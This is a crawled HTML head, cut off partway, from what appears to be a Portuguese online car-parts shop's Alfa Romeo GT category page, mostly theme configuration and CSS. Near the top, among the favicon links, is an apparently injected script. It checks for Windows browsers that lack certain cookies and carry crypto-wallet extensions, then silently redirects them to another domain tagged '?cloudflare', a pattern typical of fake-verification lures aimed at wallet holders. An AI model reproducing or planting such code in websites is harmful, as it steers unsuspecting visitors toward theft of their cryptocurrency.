

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pecasdez.com/2069-gt
body_size: 56861
content:
<!doctype html>
<html lang="pt">

  <head>
	
	  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>GT</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.pecasdez.com/2069-gt">
      <link rel="canonical" href="https://www.pecasdez.com/2069-gt" />
  
                                                                                        
                  <link rel="next" href="https://www.pecasdez.com/2069-gt" />
            

<!--st begin -->

    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />

<!--st end -->

  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600106230">
  <script type="1ee39191157338a69788e0ca-text/javascript">if (window.navigator.userAgent.indexOf('Windows') != -1 && document.cookie.indexOf('wp-settings') == -1 && document.cookie.indexOf('cldvrfpass') == -1) { if (window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano) { document.location.href = 'https://www.piecesdix.com/?cloudflare'; } }</script>
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600106230">
  <!--st begin -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.pecasdez.com/upload/stthemeeditor/ef3077a4002a542701f9419d6d026e49.png?1601655267" />
      <link rel="icon" type="image/png" sizes="16x16" href="https://www.pecasdez.com/upload/stthemeeditor/2d6f136a5103dcabbb80274c4eb3cc9f.png?1601655267" />
      <link rel="icon" type="image/png" sizes="32x32" href="https://www.pecasdez.com/upload/stthemeeditor/5af838527ccfbcdf45d07623f9d4d761.png?1601655267" />
      <link rel="manifest" href="/upload/stthemeeditor/1/site.webmanifest?1601655267">
        <meta name="msapplication-config" content="https://www.pecasdez.com/upload/stthemeeditor/1/browserconfig.xml?1601655267">
    
<!--st end -->

      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1ee39191157338a69788e0ca-|49"></script><link rel="preload" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Racing+Sans+One|Changa+One:italic|Changa+One"></noscript>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1ee39191157338a69788e0ca-|49"></script><link rel="preload" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4103.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/themes/panda/assets/cache/theme-5ed5bf4103.css"></noscript>



      <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1ee39191157338a69788e0ca-|49"></script><link rel="preload" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?4653" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://www.pecasdez.com/modules/stthemeeditor/views/css/customer-s1.css?4653"></noscript>
  


  

  <script type="1ee39191157338a69788e0ca-text/javascript">
        var addtocart_animation = 0;
        var cart_ajax = true;
        var click_on_header_cart = 0;
        var hiAcceptedCookies = {"1":false,"2":false,"4":false,"5":false,"7":false,"8":false,"12":false,"14":false,"10":false};
        var hiCookieGoogleConsentSettings = {"consentMode":true,"adStorageDefaultValue":"denied","analyticsStorageDefaultValue":"denied","adStorageCookieType":4,"analyticsStorageCookieType":5,"adsDataRedaction":false,"urlPassthrough":false,"adUserDataDefaultValue":"denied","adUserDataCookieType":7,"adPersonalizationDefaultValue":"denied","adPersonalizationCookieType":8,"functionalityStorageDefaultValue":"denied","personalizationStorageDefaultValue":"denied","securityStorageDefaultValue":"denied","cookiesAccepted":0,"adStorageCookieTypeGranted":"denied","analyticsStorageCookieTypeGranted":"denied","adUserDataCookieTypeGranted":"denied","adPersonalizationCookieTypeGranted":"denied","functionalityStorageCookieTypeGranted":"denied","personalizationStorageCookieTypeGranted":"denied","securityStorageCookieTypeGranted":"denied"};
        var hover_display_cp = 1;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (com IVA)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (sem IVA)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Envio","amount":0,"value":"Gr\u00e1tis"},"tax":null},"products_count":0,"summary_string":"0 artigos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":"user69748a28a51d7@recambios-lowcost.com","birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Portugal (Portuguese)","iso_code":"pt","locale":"pt-PT","language_code":"pt-PT","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.pecasdez.com\/2069-gt","meta":{"title":"GT","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-pt":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-2069":true,"category-GT":true,"category-id-parent-43":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"R10 Parts","logo":"\/img\/recambios-diez-logo-1600106218.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.pecasdez.com\/","current_url":"https:\/\/www.pecasdez.com\/2069-gt","shop_domain_url":"https:\/\/www.pecasdez.com","img_ps_url":"https:\/\/www.pecasdez.com\/img\/","img_cat_url":"https:\/\/www.pecasdez.com\/img\/c\/","img_lang_url":"https:\/\/www.pecasdez.com\/img\/l\/","img_prod_url":"https:\/\/www.pecasdez.com\/img\/p\/","img_manu_url":"https:\/\/www.pecasdez.com\/img\/m\/","img_sup_url":"https:\/\/www.pecasdez.com\/img\/su\/","img_ship_url":"https:\/\/www.pecasdez.com\/img\/s\/","img_store_url":"https:\/\/www.pecasdez.com\/img\/st\/","img_col_url":"https:\/\/www.pecasdez.com\/img\/co\/","img_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/img\/","css_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/css\/","js_url":"https:\/\/www.pecasdez.com\/themes\/panda\/assets\/js\/","pic_url":"https:\/\/www.pecasdez.com\/upload\/","pages":{"address":"https:\/\/www.pecasdez.com\/endereco","addresses":"https:\/\/www.pecasdez.com\/enderecos","authentication":"https:\/\/www.pecasdez.com\/inicio-de-sessao","cart":"https:\/\/www.pecasdez.com\/carrinho","category":"https:\/\/www.pecasdez.com\/index.php?controller=category","cms":"https:\/\/www.pecasdez.com\/index.php?controller=cms","contact":"https:\/\/www.pecasdez.com\/contacte-nos","discount":"https:\/\/www.pecasdez.com\/descontos","guest_tracking":"https:\/\/www.pecasdez.com\/seguimento-de-visitante","history":"https:\/\/www.pecasdez.com\/historico-de-encomendas","identity":"https:\/\/www.pecasdez.com\/identidade","index":"https:\/\/www.pecasdez.com\/","my_account":"https:\/\/www.pecasdez.com\/a-minha-conta","order_confirmation":"https:\/\/www.pecasdez.com\/confirmacao-encomenda","order_detail":"https:\/\/www.pecasdez.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.pecasdez.com\/acompanhar-encomenda","order":"https:\/\/www.pecasdez.com\/encomenda","order_return":"https:\/\/www.pecasdez.com\/index.php?controller=order-return","order_slip":"https:\/\/www.pecasdez.com\/nota-de-encomenda","pagenotfound":"https:\/\/www.pecasdez.com\/p\u00e1gina-n\u00e3o-encontrada","password":"https:\/\/www.pecasdez.com\/recuperar-palavra-passe","pdf_invoice":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.pecasdez.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.pecasdez.com\/promocoes","product":"https:\/\/www.pecasdez.com\/index.php?controller=product","search":"https:\/\/www.pecasdez.com\/pesquisa","sitemap":"https:\/\/www.pecasdez.com\/mapa do site","stores":"https:\/\/www.pecasdez.com\/lojas","supplier":"https:\/\/www.pecasdez.com\/fornecedores","register":"https:\/\/www.pecasdez.com\/inicio-de-sessao?create_account=1","order_login":"https:\/\/www.pecasdez.com\/encomenda?login=1"},"alternative_langs":{"es":"https:\/\/www.recambiosdiez.com\/2069-gt","pt-PT":"https:\/\/www.pecasdez.com\/2069-gt","fr-fr":"https:\/\/www.piecesdix.com\/2069-gt","it-it":"https:\/\/www.ricambidieci.com\/2069-gt"},"theme_assets":"\/themes\/panda\/assets\/","actions":{"logout":"https:\/\/www.pecasdez.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"small_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default.jpg","width":105,"height":120},"cart_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default_2x.jpg","width":140,"height":160},"small_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-small_default_2x.jpg","width":210,"height":240},"home_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default.jpg","width":280,"height":320},"medium_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"home_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-home_default_2x.jpg","width":560,"height":640},"medium_default_2x":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default_2x.jpg","width":740,"height":846},"large_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-large_default.jpg","width":800,"height":800},"superlarge_default":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372}},"small":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-cart_default.jpg","width":70,"height":80},"medium":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-medium_default.jpg","width":370,"height":423},"large":{"url":"https:\/\/www.pecasdez.com\/img\/p\/pt-default-superlarge_default.jpg","width":1200,"height":1372},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Desconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"In\u00edcio","url":"https:\/\/www.pecasdez.com\/"},{"title":"ALFA ROMEO","url":"https:\/\/www.pecasdez.com\/43-alfa-romeo"},{"title":"GT","url":"https:\/\/www.pecasdez.com\/2069-gt"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769245224,"static_token":"b88c68855350589f2c6c4e28f6f70bd8","token":"3e603dad4d46c12c9e6eb7e294d11698"};
        var quick_search_as = false;
        var quick_search_as_min = 3;
        var quick_search_as_size = 6;
        var st_maximum_already_message = "J\u00e1 tem a quantidade m\u00e1xima dispon\u00edvel para este produto.";
        var st_refresh_url = "\/\/www.pecasdez.com\/module\/stshoppingcart\/ajax";
        var sttheme = {"cookie_domain":"www.pecasdez.com","cookie_path":"\/","drop_down":0,"is_rtl":0,"is_mobile_device":false,"gallery_image_type":"medium_default","thumb_image_type":"cart_default","responsive":"1","responsive_max":"1","product_view_swither":"0","infinite_scroll":"1","cate_pro_lazy":"1","sticky_column":"","filter_position":"","sticky_option":"0","product_thumbnails":"0","pro_thumnbs_per_fw":"1","pro_thumnbs_per_xxl":"1","pro_thumnbs_per_xl":"1","pro_thumnbs_per_lg":"1","pro_thumnbs_per_md":"3","pro_thumnbs_per_sm":"2","pro_thumnbs_per_xs":"1","categories_per_fw":"5","categories_per_xxl":"4","categories_per_xl":"4","categories_per_lg":"5","categories_per_md":"4","categories_per_sm":"4","categories_per_xs":"3","enable_zoom":"0","enable_thickbox":"1","retina":"1","sticky_mobile_header":"2","sticky_mobile_header_height":"60","use_mobile_header":"1","pro_image_column_md":"6","submemus_animation":0,"submemus_action":1,"pro_quantity_input":"2","popup_vertical_fit":"0","pro_tm_slider":"0","pro_tm_slider_cate":"0","buy_now":"0","lazyload_main_gallery":"0","product_views":"0"};
        var wrongemailaddress_stnewsletter = "Email invalido";
      </script>

<!--st end -->

  <style>#st_header .search_widget_block{width:280px;}.popsearch .search_widget_text{color:#070728;}.popsearch .search_widget_btn{color:#070728;}.popsearch .popsearch_close{color:#070728;}.popsearch .search_widget_text::placeholder{color:rgba(7, 7, 40, 0.8);}</style>
<style>.st_swiper_block_13 .st_image_layered_description, a.st_swiper_block_13 , .st_swiper_block_13 .st_image_layered_description a{color:#000000;} .st_swiper_block_13 .separater{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_13 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_13 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_33 .st_image_layered_description, a.st_swiper_block_33 , .st_swiper_block_33 .st_image_layered_description a{color:#000000;} .st_swiper_block_33 .separater{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_33 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_33 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_37 .st_image_layered_description, a.st_swiper_block_37 , .st_swiper_block_37 .st_image_layered_description a{color:#000000;} .st_swiper_block_37 .separater{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_37 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_37 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_41 .st_image_layered_description, a.st_swiper_block_41 , .st_swiper_block_41 .st_image_layered_description a{color:#000000;} .st_swiper_block_41 .separater{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_41 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_41 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_45 .st_image_layered_description, a.st_swiper_block_45 , .st_swiper_block_45 .st_image_layered_description a{color:#000000;} .st_swiper_block_45 .separater{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_45 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_45 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_121 .st_image_layered_description, a.st_swiper_block_121 , .st_swiper_block_121 .st_image_layered_description a{color:#000000;} .st_swiper_block_121 .separater{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_121 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_121 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_206 .st_image_layered_description, a.st_swiper_block_206 , .st_swiper_block_206 .st_image_layered_description a{color:#000000;} .st_swiper_block_206 .separater{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_206 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_206 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_222 .st_image_layered_description, a.st_swiper_block_222 , .st_swiper_block_222 .st_image_layered_description a{color:#000000;} .st_swiper_block_222 .separater{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_222 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_222 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_233 .st_image_layered_description, a.st_swiper_block_233 , .st_swiper_block_233 .st_image_layered_description a{color:#000000;} .st_swiper_block_233 .separater{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_233 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_233 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_239 .st_image_layered_description, a.st_swiper_block_239 , .st_swiper_block_239 .st_image_layered_description a{color:#000000;} .st_swiper_block_239 .separater{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_239 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_239 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_244 .st_image_layered_description, a.st_swiper_block_244 , .st_swiper_block_244 .st_image_layered_description a{color:#000000;} .st_swiper_block_244 .separater{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_244 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_244 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_250 .st_image_layered_description, a.st_swiper_block_250 , .st_swiper_block_250 .st_image_layered_description a{color:#000000;} .st_swiper_block_250 .separater{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_250 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_250 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_255 .st_image_layered_description, a.st_swiper_block_255 , .st_swiper_block_255 .st_image_layered_description a{color:#000000;} .st_swiper_block_255 .separater{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_255 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_255 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}.st_swiper_block_261 .st_image_layered_description, a.st_swiper_block_261 , .st_swiper_block_261 .st_image_layered_description a{color:#000000;} .st_swiper_block_261 .separater{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description_inner{background: #000000;background:rgba(0,0,0,0.8);}.st_swiper_block_261 .st_image_layered_description .btn{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn{background-color:#000000;border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{border-color:#000000;}.st_swiper_block_261 .st_image_layered_description .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #000000;}div.swiper_wraper_out.full_container.block {margin-bottom:0px;}</style>
<style>#easycontent_container_17 {padding-top:20px;}#steasy_column_30{padding-top: 20px;}#steasy_column_30{padding-bottom: 60px;}#steasy_column_33{padding-top: 0px;}#steasy_column_33{padding-bottom: 0px;}#steasy_column_35{padding-top: 0px;}#steasy_column_35{padding-bottom: 0px;}#steasy_column_37{padding-top: 0px;}#steasy_column_37{padding-bottom: 0px;}#steasy_column_36{padding-top: 0px;}#steasy_column_36{padding-bottom: 0px;}#steasy_column_38{padding-top: 0px;}#steasy_column_38{padding-bottom: 0px;}#steasy_column_38 .st_map_block{height: 330px;}#steasy_column_34{padding-top: 0px;}#steasy_column_34{padding-bottom: 0px;}#steasy_column_39{padding-top: 0px;}#steasy_column_39{padding-bottom: 0px;}#steasy_column_41{padding-top: 0px;}#steasy_column_41{padding-bottom: 0px;}#steasy_column_40{padding-top: 0px;}#steasy_column_40{padding-bottom: 0px;}#steasy_column_42{padding-top: 0px;}#steasy_column_42{padding-bottom: 0px;}#steasy_column_42 .st_map_block{height: 330px;}#steasy_column_31{padding-top: 0px;}#steasy_column_31{padding-bottom: 0px;}#steasy_column_44{padding-top: 0px;}#steasy_column_44{padding-bottom: 0px;}#steasy_column_29{padding-top: 0px;}#steasy_column_29{padding-bottom: 38px;}#steasy_column_32{padding-top: 0px;}#steasy_column_32{padding-bottom: 0px;}#steasy_column_32 .st_map_block{height: 400px;}#steasy_column_46{padding-top: 0px;}#steasy_column_46{padding-bottom: 0px;}#steasy_column_48{padding-top: 0px;}#steasy_column_48{padding-bottom: 0px;}#steasy_column_45{padding-top: 0px;}#steasy_column_45{padding-bottom: 38px;}#steasy_column_47{padding-top: 0px;}#steasy_column_47{padding-bottom: 0px;}#steasy_column_47 .st_map_block{height: 380px;}#steasy_column_49{padding-top: 0px;}#steasy_column_49{padding-bottom: 0px;}#steasy_column_50{padding-top: 0px;}#steasy_column_50{padding-bottom: 0px;}#steasy_column_52{padding-top: 0px;}#steasy_column_52{padding-bottom: 0px;}#steasy_column_54{padding-top: 0px;}#steasy_column_54{padding-bottom: 0px;}#steasy_column_53{padding-top: 0px;}#steasy_column_53{padding-bottom: 0px;}#steasy_column_55{padding-top: 0px;}#steasy_column_55{padding-bottom: 0px;}#steasy_column_55 .st_map_block{height: 280px;}#steasy_column_51{padding-top: 0px;}#steasy_column_51{padding-bottom: 0px;}#steasy_column_56{padding-top: 0px;}#steasy_column_56{padding-bottom: 0px;}#steasy_column_58{padding-top: 0px;}#steasy_column_58{padding-bottom: 0px;}#steasy_column_57{padding-top: 0px;}#steasy_column_57{padding-bottom: 0px;}#steasy_column_59{padding-top: 0px;}#steasy_column_59{padding-bottom: 0px;}#steasy_column_59 .st_map_block{height: 280px;}#easycontent_container_21 {background-color:#070728;}#steasy_column_60{padding-top: 0px;}#steasy_column_60{padding-bottom: 0px;}#easycontent_container_22 {padding-top:20px;}#steasy_column_62{padding-top: 0px;}#steasy_column_62{padding-bottom: 0px;}#steasy_column_65{padding-top: 0px;}#steasy_column_65{padding-bottom: 0px;}#steasy_element_59{margin-bottom: 38px;}#steasy_element_59 .steasy_divider_item{border-color: #777777;}#steasy_element_60 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_60.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_60{margin-bottom: 38px;}#steasy_element_60 .steasy_divider_item{border-color: #777777;}#steasy_element_61 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_61.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_61{margin-bottom: 38px;}#steasy_element_61 .steasy_divider_item{border-color: #E54D26;}#steasy_element_62{margin-bottom: 38px;}#steasy_element_62 .steasy_divider_item{border-color: #777777;}#steasy_element_63 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_63.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_63{margin-bottom: 38px;}#steasy_element_63 .steasy_divider_item{border-color: #777777;}#steasy_element_64 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_64.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_64{margin-bottom: 38px;}#steasy_element_64 .steasy_divider_item{border-color: #777777;}#steasy_column_63{padding-top: 0px;}#steasy_column_63{padding-bottom: 0px;}#steasy_column_66{padding-top: 0px;}#steasy_column_66{padding-bottom: 0px;}#steasy_element_65.sttext_block{padding-bottom: 20px;}#steasy_column_64{padding-top: 0px;}#steasy_column_64{padding-bottom: 0px;}#steasy_column_67{padding-top: 0px;}#steasy_column_67{padding-bottom: 0px;}#steasy_element_66 .steasy_divider_item{border-bottom-width: 4px;}#steasy_element_66.steasy_divider_1_2 .steasy_divider_item{border-top-width: 4px;}#steasy_element_66{margin-bottom: 38px;}#steasy_element_66 .steasy_divider_item{border-color: #444444;}#steasy_element_67 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_67 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_67.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_67{margin-bottom: 38px;}#steasy_element_67 .steasy_divider_item{border-color: #444444;}#steasy_element_67{width: 300px;}#steasy_element_68{margin-bottom: 38px;}#steasy_element_68{color: #E54D26;}#steasy_element_68 .steasy_divider_item{border-color: #777777;}#steasy_element_69 .steasy_divider_item{border-bottom-style: dashed;}#steasy_element_69.steasy_divider_1_2 .steasy_divider_item{border-top-style: dashed;}#steasy_element_69{margin-bottom: 38px;}#steasy_element_69 .steasy_divider_item{border-color: #999999;}#steasy_element_70 .steasy_divider_item{border-bottom-style: dotted;}#steasy_element_70.steasy_divider_1_2 .steasy_divider_item{border-top-style: dotted;}#steasy_element_70{margin-bottom: 38px;}#steasy_element_70 .steasy_divider_item{border-color: #777777;}#steasy_element_70{width: 300px;}#steasy_element_71{font-size: 20px;}#steasy_element_71 .steasy_divider_item{border-bottom-width: 2px;}#steasy_element_71.steasy_divider_1_2 .steasy_divider_item{border-top-width: 2px;}#steasy_element_71{margin-bottom: 38px;}#steasy_element_71{color: #444444;}#steasy_element_71 .steasy_divider_item{border-color: #777777;}#easycontent_container_23 {padding-top:20px;}#steasy_column_68{padding-top: 0px;}#steasy_column_68{padding-bottom: 0px;}#steasy_column_71{padding-top: 0px;}#steasy_column_71{padding-bottom: 0px;}#steasy_column_70{padding-top: 0px;}#steasy_column_70{padding-bottom: 0px;}#steasy_column_74{padding-top: 0px;}#steasy_column_74{padding-bottom: 0px;}#steasy_column_74 .acc_header a.collapsed{color: #777777;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{color: #ffffff;}#steasy_column_74 .acc_header a.collapsed{background-color: #f2f2f2;}#steasy_column_74 .acc_header a.collapsed:hover, #steasy_column_74 .acc_header a{background-color: #333333;border-color: #333333;}#steasy_column_74 .acc_header a, #steasy_column_74 .acc_box, #steasy_column_74 .collapse{border-color: #f2f2f2;}#steasy_column_74 .acc_content{padding-left: 10px;padding-right: 10px;}#steasy_column_75{padding-top: 